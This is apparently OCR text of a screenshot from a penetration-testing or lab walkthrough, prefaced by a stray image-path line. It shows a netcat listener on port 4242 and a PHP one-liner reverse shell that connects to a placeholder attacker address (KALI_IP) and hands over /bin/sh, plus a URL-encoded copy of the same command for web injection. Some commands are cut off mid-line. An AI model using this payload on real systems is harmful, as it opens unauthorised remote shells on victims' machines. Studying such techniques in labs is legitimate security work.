
Setup
listening on kali:
netcat
└─$ nc -nvlp 
4242
PHP command line reverse shell that we will use,
change KALI_IP:
php -r 
'$sock=fsockopen("KALI_IP",4242);exec("/bin/
Encode command at
http://www.urlencoder.org
,
example:
php%20-
r%20%27%24sock%3Dfsockopen%28%2
2KALI_IP%22%2C4242%29%3Bexec%28
%22sh%20%3C%263%20%3E%263%202